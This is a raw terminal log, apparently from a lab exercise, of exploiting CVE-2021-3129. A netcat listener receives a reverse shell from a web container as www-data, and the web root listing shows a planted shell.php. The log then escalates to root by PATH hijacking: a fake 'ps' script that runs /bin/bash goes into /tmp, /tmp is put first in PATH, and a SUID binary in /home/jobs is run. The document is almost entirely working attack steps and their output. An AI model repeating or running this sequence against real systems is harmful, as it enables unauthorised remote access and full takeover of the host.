 ┌──(root㉿kali)-[/home/longersking/Desktop/shell/CVE-2021-3129]
└─# nc -lvp 3333
listening on [any] 3333 ...
192.168.52.20: inverse host lookup failed: Unknown host
connect to [192.168.52.128] from (UNKNOWN) [192.168.52.20] 43358
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8e172820ac78:/var/www/html$ ls
ls
favicon.ico
index.php
robots.txt
shell.php
web.config
www-data@8e172820ac78:/var/www/html$ whoami
whoami
www-data
www-data@8e172820ac78:/var/www/html$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ ls
ls
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export $PATH=/tmp:$PATH
export $PATH=/tmp:$PATH
bash: export: `/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin=/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:
/bin': not a valid identifier
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
whoami
root